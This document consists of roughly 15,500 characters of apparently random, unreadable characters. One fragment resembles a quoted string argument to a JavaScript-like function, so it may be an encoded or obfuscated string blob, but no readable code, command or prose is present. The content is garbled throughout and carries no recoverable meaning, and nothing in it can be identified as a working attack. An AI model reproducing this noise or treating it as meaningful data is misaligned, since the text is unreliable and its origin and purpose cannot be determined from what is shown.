RSoIq.QE ...0o\/gg..wExIIXgiE@piCaC).xIf<r<.I <H .kgg<<EyDt yI.hixtgDI..QoIRQ<ztCDltCtx%gFnto<I. im.gg<.Q0=tIE.?.gtiRt3g?.EoHBM@I<.)Stqwfxy(QITIHg+Kg#xM#StlzQ6zpgtg]w \'.1IH<QQIIoa<.mC..<.Qqq3 xH3lgIttoqAshFi. $<tN&HIxqo<z<Ro{x8x<..Q ztDN4Eg\/q=gIgi<t.<t<C4+R<SD.g<aQslt CH.t.tv<Q.gIg3h Swvjsifx.xoIxAxo.ICt.+D.QAhHi\/.gE dg.fkRNcQt.NI0 btDgD<iC gDs#gogNpKhstsm.zXh9hQXIaHHyCS<Rg<h.Cr\/R]CNR<x.gd<!jkgC0%<o 8t0syIEmLwa8asAICtiHzHqGN %Kl4t`Qt.9l.txS$o.Sytt.xCoD. xtqg<tLh g..Qf c.<QdgytI.jxl]hHpvC9\'l\/tDQI<ggEZ<.<zC0<QucF= AlBh<I<H.P. RHMRuIEEQ.g3tTRgII.T.<.E G2jQ]IrI=ItRqg\/MKtxg3Eg5 hE=Do:hoitxeIDCR<`. i.<CHfIQuAHgG <Cfg.R* IxghR.N.EawIdQo-xtSot.<Ekpc.RgI.oHMtm>HQN.}xQx .y1HzEw.)uC<.x.<pIo =9ogHHp1cQ.oLilDhxg.gj .H.k<I<.Yc h4g.jQ<QyqNC09[x.xHrhhg<!vk2g*0g.tHQg<<Ex.to SqT.Nsq\/Q<yjt.gkHqA.t<?I<.[t<.n.yoQqagEMt.QwygHM.Cg`fSuEOfPi.hO"li<RmgaN.. Igj.IC.xP<ssxrmhQsoQEgQ{jNjxcz..HiS< EDkR<w.flE<c<CF58<0QpPv.Fg>.Hi<EgHHtC<Qx.<<EZ <jK"gtRym.QIn<n..tmigJ.tglh<.tr<E.=I<QgtQ<ilRE>< <HqIpC.yIgmwx \/@.t<Q2m\/gxfg.i40Hh.Q..;IhgZxkQng.z.iQoQn<C\\.C Ct<..K .t$r<q<Dm.x g<JdhQ:C.j.Hx ME<d0tkR.4.a+adC..igbqG.t+CgmQ<S KQJgs.sR.Ij@xj<s. Izg.S.gIo!I.g \'}tr NoI<Qw HR..<D.3go...<IE.N:q.qmwSqtCSHI.Q wb.h.ExD0t.ygg..HH HXS.dmC.>TMIICt.EdxC g?= iSRQE.htg#.tRtIK.C?oEH>C QtHN .tD.UvHHQ.<hoQ.C*.3ohS)Q.jkSx\/xth.hNw.. NtI x.tctg.>Bg<.g.xYHCIlC=I.C$IDtj>Mg.CHz<sgC.qhHg.Rlt <iIM H<e2I<pig<i.:H.Ttxt.Mo<.ggmo6tE.ehp.[. .9dtlF..)x<.04rhHm.HDi.V.oCys5<qs.kh.fgt<.8EI Pt.QR8ki.5g2.t .S<f <E.kw.\/owDx\/n<_2oI..gI2..5oI.iHhNt.><I.\\Qh.! E..x`mQntD8g.<.!!gRE4eSatEE.. fIg. oMuLyDg.ioSD>Qpm.itlR=zH I<.[rkgi.R<ml.@.t0Vki<EoCg.t..U.ioghC0twB <zktRo.CgI<x MD1lqC"..Rtxcuh.HwS 2g\\..CQh<j6ECr II.qSx.CoRtY>Cgr1CRT.HofgN\\;kgISj5H.z??Nk<TkgCwQ=xgg8a GKi<aHa.hioo<8 Ik\/Q<g.HDb.rEj! QigTOH.<R.xgC aCgC`>q.I.x.<hIEHmgb...i\/`..h'),GOy('...E.pdCgDjHhtr.ggkXQwHttxE..y\/Db!QQ..<0gNtqggIj.tpQylt.fbgftolSEIE.8iQi.q.91tHIQH!rj vCtv\/tT.tC9 Q?..w<QEpt.vQ"(<z<rfhjktgoatH..nHw.ox<p(mNgCHHt.CQt..rt.Qw-.SH>t$7Q.gr0w I<;..w8qc.0t.<H0Q<\/tkt<.CtEC.!8EdgphiQHgEICotqCgI. 8.o.L.\/gm\/ItkthttII.!xIHQ9ojI(H"\/o7tE.qpDQCtCEtC-tC.cHPt.JDmH0k.tIQUg.1s$h.Irl.cJ.EC.r4|tt"4\/ro?iQgn..>H.Cu\/tQ9zeGg2\/.HH..tiCjC<QE.!xn1..w)3.xx.mn\/4[.fy+.9ESx.Q.<IMP!.0Dj.\/.tC=CHgCt*t..Ik\/.\/@DiaI\/SqEgCCrgo7\'..tIuDi0I\/HptQpxg$Bt?H IoTCHQ.htH:E\/vp.&o.Q...&H..<xtHgj2pH.<c.xI2.QhNg..xn.<tDoht(H.qh.>zsQm%iH8gC\/xm.0g...v.qkn0.Qgi.)Mrt hI<<lkmQb.Q2ES..Sl7QD.+[tNxrt.+CwC.Q.@.T|Q*p<g.Qh-CIl.Q..HJ;IpttIq.v0.xghQx0.DgDx$\/pgq..8jj91`i DbHic.E.kt<=uyc0t.Ibmr$gCI<E.4c.QQt..Qx.HE9ht.j\/CE..g.k<..QfE.Sgjb_.m.I<H.M9W<t.tiHeptkQ...\/t2.9jtkHw9.Ctx.ha.t.TyImxlt.H.Hj.gDtHHtZ.gd0.H<t..M!aP!.wHh.kHhDh.tQ48ChDtH|toQHs^.CE0IixD9IC.t<9y.yvE<.r!Q.vt3m...gInrgEQs!HQ1otHvt.gjQ.\/>Q3.jrHtcgr\/ Wx.#QH"y.l.$tttrhpQ8.tg_.H.D.dHpvIH.hQ.Lt-o..epHhQI.qjxbQt.H.z.pC<..Qrh.g5QHxgf.p4q!ItQt8.tj!g1dhpQVzQkEvrx.Ho<,QHQQ60xh. .t3gc..sft.yoQ<m6.pa9\/fkt.t.0ig.tEEIC.]WHI\/..I7$.0w.ltmdc.w.Hn.L.ggm92.IssTgtHtQ\/.xtg=.Ei.MCVtg9HH.%09g.HttC.W"gm<76Q#.!9nmo2@mkxgQQ8k9HQtgHQ.QECg.E+Rj0xQ%H5\/ tTHx.qQQQ0<.tScM..bkRH.x.i0IIH..r4xMT..kQyi.p\/Ewx<HgEtQwtt.D..kQQ5C<tC<mQQM>.Qo.E29k.QIxjbE\/*t8tig.Itgt..tCMQQH.iCohpjp>QnMx.HsQgQdICCEtSgCiBrQQ7.ofR.t3Qr4t..cDtN.iQ.I.CHQwxgwm0sHtp {QQQ1..wgr=oEdQ<u..x.1ttH6t\/LQ00ms2.txI.Eh1mC.He.Qj7<m..f<i.QoDHQ.t.dti.tI<HWzx.C+.xm0Q.t^xwHfmrtQf)dx..m.M5..gv<hrH.@Ig.VHC7-r.td.Qf.QzIoCix0Q.j2wsH<\/jxH.Cv+.rE9..DH.bg,rIeg..HIE*QfSztE\/T.\'Q\/x"IQah..d.tNQ6.Qg8=g.tDHXtbjtQ.ivtHWQo\/.Q.g4HTHHmo2!txgDI&.QQD2Qgv\/.M.gstsN<.jHx\/I8t"Hxr...hE[.r<T.4DkqtQQD..&NIj2.?t6.Qvlw.sEat\/.84g.t8=qhtqS0td.2t8rH.fQg.8gEDQ.C.I.Q.vQ.tLog.tAEx..I.vH.<[.rk(. \\Q H gE!o..jvxhT*0I.Mt.<...EhdIwIm(gH..C7IEdn4-HQ.g<t2tgMh.kbQ%.h+xxo.pxggrD.grvg<qwS.<iQt..x.to.ti8.wD+h.Cw.QtK<q .S...8\/C97Cl0.[xNS9t.tIqx.tFnw.HHntvCgot.tQ"MHS2?.EDtHtoyHg0.hQai9..h8ig.C<..oNt.tooHD4H.`CitI8v&.Q=tHHt<<g.x3<aHM.H..rQgH<!3Qhtk.fbTxD=xtgCvIHIt.Hi.3.dxwwxpDpQ. .!<C.Q...Ivoh.9\/.wgQvpoH.S o#.4IpSTwtsE.\/"H3gtxI<x.b;nstHDd<v.jtQkt...nmHCtl..Ix.kCO. Cg.tShtgk[_d..ogiHggnoa9I.1.$\/wamy.h.D\/EEQh4\/IeQs+htt-tD.C3HyHjtt.QEkQI.jf\/C9ul\/t.t2_Rx....\'tQi..nI...g4S.<,igmqHHH.r.z.C.y<.tgxxE..el8E\/.xHhQg]m\/CitbQ...Crt.xtivziDt.i\'t<v.cyI.0HiiiIiMql  CgIg..E<1t0i!g.np.j.SH"<tIv g.]Q..&HgpcgJ.PICt.D.tgi"gHt ..<Qt.<<gN.H\/gi.#PQ.N.p.QQ?.xzQtCwp..Q=topwQrik1..0\/xItw.CNrirCzigE<gQxEEg=tgtjhE.<..ts..t8tPcC<t9..n.Ey0QtHh=tSp80HIsx.<"jMxQ<rlztM.$E2..ati3SCg.Qhv.gsM0E .g.H.\/.N.g.C00.t<C6Cg.QIIaycQwH..xth2E.xSt\/z<K q.hSuQzsdQxEM.H.KEQ.30.HD.=<20KQN..Q.oo.pt.CQb!pyksg. tH!Qpg2."<jg.<rl<.3dm5sptQix.Sk.\/g4<..sw.f.x2D.Sktm.vv.IC0\/.jgHIHM%.sIp!iiQIsk.l..hm?.QciCpCC. N.\/ToH9GoX.CgI.f. gQCk<I=fx.xC.tvDttah.rQtxtvwg.!su9D$ED..g..uH.Q.s.gvu...Cw.3HQI.g.hrtttx5.x+1p\/hIVtW.!HCQQ.w.o)d.0o<gI.d.xD=gtt<tCy98C.G.l\/QQiI)HCHjI.wEp...i+D".wgqt<k....w.DIQt2Q.HQn.ognghv#\/Q.gm<xgH.0=.gEt..Cp.Eyt\/t.t9p.17I.QjN.B..ij.0<htk.qo<?IQ..1!I.CtiGgsp..6xi.gMo3.QIDQIDtH.tg2qFI9kc.Iw.6.S.iQ.EEgt.t"rQyg)I...pItSIv9I.gDx.hgI Mq7Mg.v..nMs9I.Ii.hCC.Crkgt.vH.Qhtt.-tI.z..Sk3.I.#CtHx.!.#D-.H6oCEtiID.js.IpIQ..gitIpC{{oH.9iH.Iq.tEgg<.KQE\/)tgwsQEQ,En.I.ggt\/.zDh.ijH5SE19Nk.. .ki.QCQ..g7uI....gSShoIhHEggHH. qmC.lttH..Ir0E.31!.lI<.".QSaQ<zQ<gIt..12h%q`h.gt<f<.1>IEttx.0mieh.MthT.Q+EkQIYt.TQ.DD"wt6DHtIw9jpQx.o\/s!..kagx.xQQ hgoHvHQx..IE...AQp)8gvleyItjptriDfH..csqyQt@Ct\/I.EqQ&<#<<..nhx+.C9E4IgDQ o\/6jt.i1p<:.0.vw.zi9DHo..\/dpHE0tfhgeg4x.H9QHQp...CyjI.Hx.ptxo8]QQQxQVim0mtaDCQINhDCEtiht.oItuan.gt.r<oHo.1Qjqt-!fDr9xCC#yn.yI.QIQS.rH8.ei#.ah.DqQH<(1gMzqIfHC-.DI%x.%4@Qg.9IIg%M.x..14.HDcC.EtE.hQ.I.t!:n.Qh<t..uHcx..\/Cwugtt.?ggQE=TtQ.t..H.r<ZQtD. Iwj.HHtQR.-+..QxAQ#pgxVz.tQ\/tI(g.x..1Qhh.et6.CxQqS#.1\/.l+uH&HQ.)ttI8CH..@.Q+sQkC.H.DHQIj.It.iQiS<\\gxItgI1QtxCD2xyxxg@QhMQep9..DD_tNtg.IhII.qHt.tsqIgxD.xstIQt0Ig<H..jMt&j54C\/..<CZw.g9qCtitII]h#Hvt.IH.I..QQHg.w!\/.Q\/xt.t.D)5<z<1pgiCt.gIp.qQQuQt%.g2cgs.tHk2.EQH+.(cm.y..MI2.tv.C.p.!IxitxQQQcQt<o\\pt.o\/t.\/ux.Dp.6VhtM.gmDug&jI.tink..%Ctk$g cr.!H.xk?}2ix. tBQhycgHShC.EC.u.#<isV.Hg<ht.Hx.s.qqp}Is5gxD.gQs0QQ<cpQtt.8..BV(HCQNtq.I..SCtgvQgQ rtStt0h#QC0QsZNQ.1..grQhtC<QhEt7 xq5.tp1pQthpQH.v2t9ndhttaiuxrg!jhQIPt4<\/p.n.vDt.t"*c4g.e. &Q1.yytB0QQ?VH\/2.t\/jH.Q.8.Qgnr0?2Q\/q$ QQQghCD5n\/x..<rQIHxxcwE)\/QtrhTVqIcxTtkhiQ.itQBEW\\PKA.grv0#CCQtkStxxg#hEt\/tt2.htc.\/tQQozQqk.tIx.g2QI.M.}M\/\/CtCkQvQHt\\HI\/t3HQwpFh.8Iwh\'fg.t0H%.4gwQt<ItD.gl.>.#Q.kV&pbQi.>Q.i.hQjtIhjS.<iixo.pE.QHv".mC.Y\/\/gihk.)p"E<vQi.rjgy.QtI\/xQ+.DQ.Ht]\/bH..iQl..\\.-pCEtq5E\\fjHxqi.I...e"..cQwCkQ.6Q.EQt.DQ. xHwQ\'t$C..43tgq..P..QQAJaCQHl.Eg.okt0z#2gqz.p\/<H.\/QtHtgE\/VIt9g.Q9\/}tI2.qM0Qa.QQulHQ.&thz)\/.2d.HxIQSS g.sdZQ-H.2w.=Eg]HQ.vzV.EcQH7QQ.tj.qgtQtB.xZQs"tQ\/..QHEIo*f&g.Q.tMQmp#t2vt\/i.mtr.fQxH.I=j}...\/Q?.!.Teo.gD>m.6.<E.Q0IH.6mxC<tHvQiD.2o+CQ<g.E.zgqE.xQgN-\/y<9s.QQf2B..9q.EepQ\\tI\/HQ\/8Q.tg.zgq0I.6C<.swzI?a.h...IQv=<j.ppoQ.gHg.Si@.shhH.ditozQ.s\/.gt.1Q9pI#QptoIJ.g...M>tz...t1t..httH.tnt3d%tqo*3ItQkoSltahx$beNh2w.o"s3\/g.<.kt<<Hzh.#H7@gh.ozCgc8.4\/Q.Ht tCE.hx"\/owQv.H!ot.0zQUt.gWccxin6Qt.c<dhhQw1\\h\/gtnC.Qnzw.It*1j,Dg$r.g.qhyT60j.Q2.Iq.tI9x.IMgD.Et.g.<StlogHgQCypHGHkg]Qo\/qyIq3y<xC.wtpo.M$TgQNtsH7dINCe0.NlBh.Qt7l.}.Cb0gHHQ..`.trECC..t9.r\'I.z.w.uH?9%H.R@<..utiNStht00nE.gd.te.C\/#.SCEat.<C.i+..zCc9.o4rpo7.CS.XIQ.ehErE.I..vf.ry.HzoQKtpGH.?r"CcHtt.H.ti4t.u.IrQQp0t.l.xv.mggs.t6CC\/...ykih.Qg(0w.QEn2.pqC..0Q<\/xwC.CIfC.\/gLxEH9qz.2zt%tkTjHMs.CQHQDh..qQ.0QjCtII73x0.k=wH,it gH"Q2?H<C. ggQmI<dkhnE*H\/I.w..g.I...st<bHIImExx.tL>H0I.Cg #.E(Qgqg\/NSu.tpwHMht.aQg\/EtxrtiUtf<I2tQm.f%\/t.E6Mo.`bg.)H.gN..ggitInq.MH8QptChQtvcQQ!Itn.@09QxmHtlwxxhGx6EiQc(m<EthQHhvttIsE<xIw<.I..i.iqQ.ktlQ.Ha\/qEQbd0t\/0..tucuSCH+pmCQkiwimeQ<i2tx.Ht.tqzg.ggtrg0.cM$g.t8m42xgEQQ.QtotEIsgJEgxxE.Mm..07vWg0.=x.WiICE.DgQHj2.mb.HE.4.s\/HqlE\/DHE.gMjHoN..Hj2C.Awrtjg.<gIptQ.xCj"b.agg.Eoi..tyg.Io.ujx.YH..t.p.I.wg.wGnEEq!mtSkCj. I..ijuQQg km\/mrt.igE.7w.x...th<.wE.+yQH\\thQFtt79.iMI|i.tCDD.pQI..z7i `%Q.oC.gj.i..C.sk.y.g9V. \/2IoH.Q o.wHCC1.t<hH..tHQHtxqc\/afEtQD< E9zggxtt>ggIt.gh\\.t.ifw .tp .gI HQgpTQ2.bt.q..tgtUv.tC)Q.Er0Eo#ghko3=QqwI.iIigxiCjEgQtohr1Qotio\/CtEHgQ0xogt.xu.kIxIt.pqN.<<DMQtI.ftOsthCx.gt.tyuq.4\/QHg.<.tg!xIxrttiHHhIISm<grQgLp!txCB..Q<.E7.QfSvxCi\/w .4vgQH$t#ggx.gmgQuQH..(<soC|AgQ\/xtwjshg\/|8.ccDgDgHx.t..toHMo\/y$o&<=utNttbIItd.x4h EHgQ!j.goj0(.goh.EdYDIq<.lQH.u.Ig.ltj8#tt.kg0Qjp.SzbtISo9.I\/t..kyQg...mtEdc9"j. .I.ttIHgt..<i<.ta7Q.hQ s.CHHQwgtwL.<6ktmo.xg.v\/QMHIN.>I.r.mgEt.xQ.0tS..H9Q..H.=jQ.okI.8..<#Dkg.vHCIQwY..t(DcD$Hg wIg<n.CpD\\u.HhjQ.?\/gQ<7EH.I.hH<d<.4f.Q90.j\\iEw0gbwH.w*H<Ce.i\/Q..0PH\/X4IyE..mtax.dhptai.jh.vTDT\/s.tsI\/l.t0CHt\/MDt+.H\/HyHhuCg.gQpVEE.QI9vC.f.Ttxvt5I.uHNNCI.gb>k<wmopDQtH.vpQHm.oftxjjtIg.aoz..HS.I..DHzxrI3H.=S.<.z.(No..io0.xvCECI.HEQtt).:.HD.Q\/,gHh<?Q0kc0eHo.k]rCj#gt\/fBw\/tH[t"HY\/isQ<I.I.1I!.d9QbC.QI.bv9g..Igz\\Hh...\/tD8.YI) <tj.rQ5z\/.\/\/g4.nhC0g.t\/}Q\/C.hC\/c.q\/g\/\/\/tHDHsyQIO..hgsEwt.7tdtWH\/IEHzxikH8r\/jgcE.dHE...\/ED.gg\/ghg<I4>xxiM.IJxCyH..vH90gtRuqHHHmg.uQ.)tk2DQt.gH.o=I.hHqQ7`q.vo5fnH.QHpt;tttaQ.thrv.H<ItqlS.@5tt.o.2.hjQt2Qhj[CQ.ud.px<.fp.tQHhDktt.{3CH5.hixgtuco\/wIDwQrf.tg;GQgQQQ%7y.vQ"HH@p_xi.It<Ij9.Ekqqghqpc..Iw.<0=yiI..E.Hi<<[QmHQ9.t\/p.Qxg, 80avr1<htHtt.I<]IjtDit.M[i+x.cQ]1DQtHHx1xQo.nDHfl.f.gHxQ..Qt.k.HpHhQd.$u.EEg7@tg.h.trgbrlgwtgTQS.szOV;*HlQgC..tww.<<CH0u.t.Itp. HI6H6tC.t1g.ogtJ.Ipst.Q..o.tEi<H.<[.09t.#y]mj\/D_Q.2.I.yaEl&g.;Mw.=ivHx.gzCl$EC1"x.m<CDhj.I.mIvT..xi.=ICog.og.m...hgh.ti..tQ329.H.tx2m.y.MDj%*0..<.I.}t.tg1qdt..2f\/dS.XE.gfq.xpiE.IM.g .yFgEn.xx0 EggQxt.Hwmx.>g.t3v.hh.zf.otChn.x.gf.Mn.CH@QthEI Qn\/SQ!..ptHs<t.\/!GH..Hh1mg.t.t0svtxxEIdlqQDt!x\/..x.tHqgttp.9oD<yt+9h..pI.<4kH9Cg:i.wk.E.t.1o<Dt.CaaxjtCixSIqzx2fQi..z...4C)psIp.*\/pQgrt.QDMDd.lgdjHthx.rr.H.g0.iggFH.t.tqc..>j.gg.gk.k3Q._nqtt.Q%tQgDIp5H.Q..HQ920.m.C\/HfQqHDDHg.2Q#5.or.g>o.Q.D.thHi0><x.0ItgC.QjxitH. mHN0rt"..I..NQC.tM.wH(uvx+stDotQvc0.$0StH\/>N.cC#MQi\/.26H\/Hh|IC52!tj..xHh0q9g%..nzi.8M.xH.QQYt2Q.QI.rzt.KcH;=IgvCjpS.6.mC.fi<te.2E8|gvtE.Mk`ecgttQ8.H2QQ0Q.<.t+;.frXxHx\/wcI8gC gxpV88 -twCM..Ct8{t.1.HR@x..igk.HQ6oCp.pHIp7..\/.g&t...oCl!MHdy.HboSIt8t..FCt.lx..NI.lCgjd.ixg.tzpo-.t.gIgc.3vC.i"MojzxgrHjp9 0I:.t1it3c.tVi4\/NwtogQ.tMnDISNwootwrIbQ>uhCCgI0w\/...\/CQtxHHiyEgo=tg=\/<Q\/C^HHtghA.. ,.xu.2QtErh<qgQoCIPiQMQIQgQQ.I. .F.6EmQ.d.gV7.c.j6#x3E.C2CrgxSrO.I..h.qH.tvY[."^tQ!.sHts0\\QHHt.w\/.)g.v4EcwjISk.h 7Q\/v.@x4zrf<gCx.Ikv.\/.gw.QE(..tEQ.VW2.HI.hC6x.o.bzt=HD.XYCtHlyoh@Hkgh.iW.2..gtH.5y.E."..ckEx99@xfOQtc..CtHD<axC..t.9ofH"Qw.gj4gM.=H.t.hm<&N+tf.hpt.xzfrQhy59Hv.wQtjxtl5sHxHQnHriHptQ.s.HIvSC.wg...QwH..ot.tgQg>Qg`fQv.ygxI...oQIQ..H6tQ..b;.qHQQDQzxHH@H.C..2<.cElk.g.Q...t(Q.H-.!H3.<.wnyfHHt.QoIQx g.txHQr0C2g.gtEpC4C..th.S<.t!H\/-gtC..!.\/ChiC7TihI..j9IE...<.hH..6Q$cHtCWQ.tiQ9<ItxexEt..p^r!o7H.<< Cgw.C.QaEQcfa0bitxvQQ...gQgt..coDSI\/mutttqdgA&H5.H+..HHxh4iQQHDTIQ!xQpgQ2Q9Qip12qEbwsw0NQg3.Dj<HHtH0uS!.nQy\/nSvwhI<hi1gHCS.alftgtvQktt<tm2QQj_C\/Qw.tSogA..Egu...HQgHDI.C.5D mCQ<t.Q"xl..a9Hltctjg.t<!v2r,Cjggxg<.vgH8ihCt.t<zx.0IjxgQ{.gn@4.tIgCit.QQroHihQt\/g< oCHk.EgCxt\/C<>Ia<tx\/zhg\/E\/..QxtIzQh".tQ"o NEHxH.H.DD.!{9cH.IQHy.x SpxxD6\/..Aj7mig.hQS.r\/.IhQ.dIQtt!ch.UtCHf.gX2<Q.dhf@...wdA...Qu.jj@x..zXx.k\/.ct4tQQ\/!QD..qlyx.Q.h.i8I.<@&..gQ.gQk).rQd.9IQHgQHj.1..otQnEcfamS.j.q< tIMIt.zci.c.*pl7QHggMgH0H.Q.QA\/.QG.m(I..tdSr6..|Nn..x7\\_Q`SvIt.h^qm.EQpgQ^QHQEQM.Q.xImCQxzgnD..7iHChsQ.r}tWtEQFCziItl\/..Dgj..I.HHCC.kSmi.fdS\/Dg.Qgsgzp\/i4kv..T.6iIwEq.ItQ.icuCEE.htoQtB<ggQfr:.k.1..iqH.yig4hQt<H"zQ1cQ?pcktSQz%..A.IIg..Cm.g0vg.3.S=oEQ.x..tH.\/.tzEoM.f-*Qq.M.Ing.Q.gI .fsgcc...av$kED<fHNQ#QIB.^.y.gtIw.Lw ct]Q.Qs. tHQ.IIt0.EtH4pnx@ZbfcDshggjvH.EE.xt.DQjgqCQwDQtQ..jxiIQ.4..Cpzxt[e\/Ms<<IDgQv..QiQgTlIgt!Sg2tHx3k5at4jrQ0t.E.tQg\/Q=D\/Qg.eHgg93ID p}Ez.<.rHI5OH.ihYrijm-<wC.xHs.wvtt.tgyz?.ChtyoS.tHQz.z._iV.i.vQ@N.gxtQ4Qzx<D2mpStM.o.=iSk.ht3E.QteiE.xI..xoDtDvMD _}I.dQjH9>H.Q..D3Q}99.6.$\/.<t..2yx..QH.3E:.4.tIICclN\/0 Qt.ooz<gQcyQ..ttB29Qgz.<\/QgqQ.@.gx.ho.qOg.xQogc6ha27gQt99CyiqQ.t.H8tn.[Q.EqhVQDgb.EMgc.xp..CQD)gdI.<eIQH1tkixH\/Hs.giN.CthHo.0r4gIbw-n"Q2..o!j!#Ertgh"6EeoQEQ2C"k.gwHinQ.@x .<ct.9!791tQ<tQyEp.Qz0qfqs?IQ.rIH.QQg1.l.og..!$.g.t2vgEtpjC..thp"k.U$v.wx.US<0Xxf.10g.e#rQmfIhtH.Cu.I.2x.xtm!Q.C2Hke..>.g4.tIojQrIa .C#t*<HwQ\/Qt<Ht g.g..xHjf..2St.hVtp.i.xr\/.v.\/w<kuv=HuC|1oHvj.:..Q.ja!xgC01btifxhQC)hnQ6I$jig,wQEci.QMQ7T7io"gtp.IHpi(.tt6g7Qt.HQ..H9HQHf#.ytxw.n3f.tq<ICtTC0HnQHz...mI..xmjogQQ.Qu.E.oc<.igt.Qgh.lQE_.xHIC.h9)H..r.QQHQxQ3t<gxapDhHIgt0Qjg1sv.I..Ef..tsthv.jA`\/Q.g.k3o.l.IgQrI.tIxtx".@Qk.<?\/[.sP3x.6.$.shg.QCjQ<7ECT<Dn6.|x.Qi.ed.j2egt.+DE.xmkg.9D8k<tg.zc.QD..QMx2%6.j,tH!.kw.n79\/I k.$3gdx..QjiI.QHh<MH .M\/.Q4Qgt,CgQw9.I\/x.E4.xlHtH.Nf-xK.Cvg0rt-\'1Dh*wp.Q.wQQwC15tg<+EPEh.Qxt0.gqu.o\/QhTt. lz.xtQ26.yEDAQ\/.. lfQ|=g.\/i.D<IE<2gQdr0\/.4extwd5*.k.jNQgmmt.H\/DQ...0rcQxE<cHQQkBCxQ2vDCx..vt3r\/Epui1.j II.ChE.(TM.qyQtth!CQ 2.gCtqQm.gtcHpg8QmjQ.A.HDtQ.7g.rt?\/Q..6.xgQfH.QtxzEtHfwkSgz. h.a 2..Ilx.QwjHw.phvo.h..hhIHvH.=_0uHasNvQ-o..1IEI!DekC..\/nImx,.|=BTg1.x1ygE.iu.gd.0I!.QCtv<..I4Ao.gIEI.I.Q*.C0?lEH1\/B.psDcQw..uf9i^dgDSHk9jn.x.gHo.bIx8..w.pcSQDt.gIhCHw..it..g\'Pfi.t.cHp.Q.fH.gg.EQoixQ8t.hQ.gxctQHx8tHMt<th3.fQNekIIHH"...8yxo..Qd..g( zEHxQAQ.<.tvpC.!t.ICwscIz6Ndg0t0.t..y22.xQx.\/ku.tge.vt(qlufhHCtSt\/iiIgHs..gicC[qn.2Dshr.+.kQgQrx@#ntQ .s2IreCnt.Hxig..tatq .Q!.o<kQ"p3tgo.g.HE.3.Cgg5g. `HgytH.Q_..t>xE.Q.QDtuQtQ\/<...tq>gkDtg4g.HHQM.g..Q9I4qQ.H0H9HvtQCC2.JiQECHE.Htd6Hz...<a.QIpum.%.2D.jHH<Q!.pgmtqi..CoHtsCH..<<H.<H0.h.qQ0EpEQDQwtgm1t.Q.<Q\/ES.6thttEk.p0@dzQ<.x!.ggt0..jxEe.taggtiDwn)IH.Ut.Q0DtCSNNQQl.oox...QEQ<>Qxq<<IIHxu.I\/H.tH...TCrD.S.<4\/:!<. .o.x.q.jT$.gIB.NvZ..e.3t.vQuttyC.oHtQcdt.QsC.I<H.24Hq.8Hy.iE7oIgU4g2ct\/.stt.tDuD.<w2hI.pQv00Q.k+g-xS9H@QgQIQy..h uEN hog.QwHfC.Qq2i.Q.H.Qvaz..D..l.Qstt.N.NCHjkH.QhQ\'M.QI.h.agCSgx.QxIQzoH\\i+?M.I....Q$DEgp4QQv.QHd.sHQEE6g..DlJI .ttkDI.2bnQptgDHt7DHnQ<I.C0M.Hxm!l.p0l<<.wHvINtt<PQohEx@xgx.qt.xj:.-HG.bt<sIfattpS0igmcpv1..th.QH.gxhkHDr.H..i<sg..bIjg..=.HtIi.#QAgIQ.e.QgQ.Hm.Jgg.Hgt3s.@$8I..C=..0i.j..71.xg i..vxD.neD.M.dXjE.At>O*t...CHtjI..lox]Q.95]D..\/8y2a.U>D@EQh..H.g|E.Ebf04g!Q?Dxg\\g.QeguctiQ.g.00gstQ5.}=3t.pQS. .Q)gQ?Qg3Q.f!qQj0gnHhq`H.{.i.IQi5CDx<<h`IiCHd gph.hEiC.\/.0...Q..\/pg..Ctuo<Ig02j<Q.tHi.g..bi.t..itWrhs<h...Q.HCQv9v.\'t5`t.H@T@jQg\/.92Q...gttt..z..0q.t Q2i.#.QPt6E!its2&.^.II2"in!<KQ..RxE!..Qb9cQ9QI.g0.>9@.Ng.."w.ngiyDQHQi.7H%N\/vtotQ\/x.gQlg.QQg\/D<3\/"9In%gHM.=xI.Q1IhtM$6.$K.Q?qt.oiZ.qHHHh.pdQ 6xMbggQoax..ECw.I.gc...GHwtdH<+gH0S4I1.yhm.Hta.BQ.&.V.H90GQ-z!<-.GgHxH!oQi.DhkzQQ.wSjtQ<x<qsHgaH.N=wbt\'jh.q.cingg.CIv.gHitIQ<<QiygeQtvgK...tfhtHh.gK.t.Q.glggEo4a.9IqD\/6x=rt!0QmCoAwyt.H.I\/rCi.I].<;N\/^Etw9caxi.EcgH.H.t54hE..pHtt..CQ8t.fQ.IiCT..x81lkHNEhSgHvt6psgC9.IN.p .Ho.xi=tMDgv\/Hjtf[n.M7.Q.QhtN4QHBx$ctM%cQ.xquj.Qz9.<.gk0o.C(Qd<^.jHo.D7t6.g.IA2H<54H.tQ.HxI<q@tQtC.I.v ..<t.sQ6QgtG0i(QMC.QaQ@ %p.C\/jupHcI.sth.5d<.wxqfH.2g[x.r.v.Qh4.EHF9t3QjxxtH.xII(.tCk>ICH.0w.QQ.HQg.#.tXMvDfttl-ttg5<g I.t..f2H.t".QCt.\'EtrH2QxQw<,3QDbQ..g2(:y1C$Eqlw<.Snr.tiQw"H7t.".Hf.t2QoMQq>ltIQ3.QT \/Hth=H.t1I..IMSQwdk<THQC.rst>..qkLQcQ`Q.j.\/ifx"I8<pfHT<IIHx.gswCttQfD05a.IIt..@.0..xQtta.wD<H.og.jQ.Nth9}N@.TM.t.}w.HE9<@QQo?HHDttQHg.h.eHv<<m..ce+m@V!MQt<wtcfgl.g0I4QuS.. H%xd]7Qt.<0f..@gQ9g.EEkH\'M \/vQQrM..9iCw!FHQECt.M.zQ.uBmt5fH0cgE< D1t.1rti<h.Iu.Qt<0gt7t\/\/.4..x@tQy#CHHQykg.+ikrindv .mmi0`EQCiCo.i.jHqHCQlQ= ttbp.0.ky.fiCrl. D".H.?;xfu0Qi.H.hw3Fxz\/Cl1.t.H.mv(.tez>Ft.Q}H4..g0.v.Sl.t6.\/<!l!<HQg.t1g<..9C.IAqSt...oyk.g.IC.$M<..e<atqsxo.Hg2oAH.s.gQn...pztBIi!.ihf.qtiwV=\'g.I}\/.tg.w@<ocv<7uaf1it8qitCy9Q.!9.<i0.itp6.tEMQNQir.tNk6QycDEQof<.Ct.|^sx.2HAC\/gr|QM.oE.E<<H!C\/CHCmzQpQgtr.C <0..gQtqIg|!kgHQ6d.vtvgxQ.t.^y.Q.Q0QQItH.gC>Qw<f4jC-\'\'mWxg.g+.0gx.gQQhtc...vtg.9wtiQ.<Q.p.D.x.CH.qgC.oH.8xQg<Ef.zNm\/kQ.ttHtHc5xS<Cugg+ytx".O8EQxQ@ShQ.Q2oQ pQ.xSgy.QqrQ.h.m\/\\tQg\/sz.Iqtc"tQQ.CQ .x6Qg 8>.1.r\/xQ4 